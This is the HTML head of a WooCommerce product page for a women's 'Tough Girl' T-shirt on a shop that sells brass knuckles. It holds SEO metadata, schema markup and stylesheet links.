

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knucklesammys.com/product/womens-tough-girl-tshirt/
body_size: 24071
content:
<!DOCTYPE html>
<html lang="en" class="no-js scheme_dark">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.knucklesammys.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tough Girl | Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys</title>
	<link rel="canonical" href="https://www.knucklesammys.com/product/womens-tough-girl-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tough Girl | Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys" />
	<meta property="og:description" content="Women&#039;s Tough Girl T-Shirt featuring the Runner knuckle with flag and Knuckle Sammie.  Knuckle Sammie T-Shirt • 100% Comfy Cotton • Non-Colorfast Material" />
	<meta property="og:url" content="https://www.knucklesammys.com/product/womens-tough-girl-tshirt/" />
	<meta property="og:site_name" content="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys" />
	<meta property="article:publisher" content="https://www.facebook.com/knucklesammys/" />
	<meta property="article:modified_time" content="2023-11-22T21:10:08+00:00" />
	<meta property="og:image" content="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.knucklesammys.com/product/womens-tough-girl-tshirt/","url":"https://www.knucklesammys.com/product/womens-tough-girl-tshirt/","name":"Tough Girl | Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys","isPartOf":{"@id":"https://www.knucklesammys.com/#website"},"primaryImageOfPage":{"@id":"https://www.knucklesammys.com/product/womens-tough-girl-tshirt/#primaryimage"},"image":{"@id":"https://www.knucklesammys.com/product/womens-tough-girl-tshirt/#primaryimage"},"thumbnailUrl":"https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg","datePublished":"2020-02-21T14:06:00+00:00","dateModified":"2023-11-22T21:10:08+00:00","breadcrumb":{"@id":"https://www.knucklesammys.com/product/womens-tough-girl-tshirt/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.knucklesammys.com/product/womens-tough-girl-tshirt/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.knucklesammys.com/product/womens-tough-girl-tshirt/#primaryimage","url":"https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg","contentUrl":"https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.knucklesammys.com/product/womens-tough-girl-tshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.knucklesammys.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.knucklesammys.com/shop/"},{"@type":"ListItem","position":3,"name":"Tough Girl"}]},{"@type":"WebSite","@id":"https://www.knucklesammys.com/#website","url":"https://www.knucklesammys.com/","name":"Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys","description":"knucklesammys.com","publisher":{"@id":"https://www.knucklesammys.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.knucklesammys.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.knucklesammys.com/#organization","name":"Knuckle Sammys","url":"https://www.knucklesammys.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.knucklesammys.com/#/schema/logo/image/","url":"https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-knuckle-sammy-header.png","contentUrl":"https://www.knucklesammys.com/wp-content/uploads/2022/06/cropped-knuckle-sammy-header.png","width":658,"height":164,"caption":"Knuckle Sammys"},"image":{"@id":"https://www.knucklesammys.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/knucklesammys/","https://www.instagram.com/knuckle_sammys/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys &raquo; Feed" href="https://www.knucklesammys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys &raquo; Comments Feed" href="https://www.knucklesammys.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys &raquo; iCal Feed" href="https://www.knucklesammys.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Brass Knuckles for sale - Knuckle Dusters - Knuckle Sammys &raquo; Tough Girl Comments Feed" href="https://www.knucklesammys.com/product/womens-tough-girl-tshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.knucklesammys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knucklesammys.com%2Fproduct%2Fwomens-tough-girl-tshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.knucklesammys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.knucklesammys.com%2Fproduct%2Fwomens-tough-girl-tshirt%2F&#038;format=xml" />
<meta property="og:url" content="https://www.knucklesammys.com/product/womens-tough-girl-tshirt/ "/>
			<meta property="og:title" content="Tough Girl" />
			<meta property="og:description" content="Women&#039;s Tough Girl T-Shirt featuring the Runner knuckle with flag and Knuckle Sammie.

Knuckle Sammie T-Shirt
• 100% Comfy Cotton
• Non-Colorfast Material" />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://www.knucklesammys.com/wp-content/uploads/2022/11/womens-collection-ad2-back-1.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://www.knucklesammys.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://www.knucklesammys.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='booked-tooltipster-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-tooltipster-theme-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-animations-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-css-css' href='https://www.knucklesammys.com/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
/*# sourceURL=booked-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://www.knucklesammys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://www.knucklesammys.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://www.knucklesammys.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_socials-icons-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_socials/assets/css/font_icons/css/trx_socials_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_socials-widget_instagram-css' href='https://www.knucklesammys.com/wp-content/plugins/trx_socials/widgets/instagram/instagram.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='photoswipe-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://www.knucklesammys.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.knucklesammys.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://www.knucklesammys.com/wp-content/themes/honor/style.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://www.knucklesammys.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://www.knucklesammys.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767735964' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2319{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://www.knucklesammys.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.knucklesammys.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749830775' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.knucklesammys.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749830777' type='text/css' media='all' />
